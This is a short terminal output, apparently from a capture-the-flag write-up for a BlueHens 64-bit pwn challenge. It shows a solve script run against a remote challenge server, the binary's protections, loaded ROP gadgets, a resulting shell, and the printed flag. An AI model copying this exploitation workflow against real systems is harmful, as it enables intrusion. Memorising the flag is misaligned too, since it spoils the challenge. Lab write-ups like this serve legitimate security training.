 ❯ python solve.py REMOTE 0.cloud.chals.io 10711
[*] '/home/im12th/ctf/bluehens/pwn/intro4/pwnme'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 0.cloud.chals.io on port 10711: Done
[*] Loaded 14 cached gadgets for './pwnme'
[*] Switching to interactive mode
$ cat flag.txt
UDCTF{yet_64bit_is_way_weirder}
$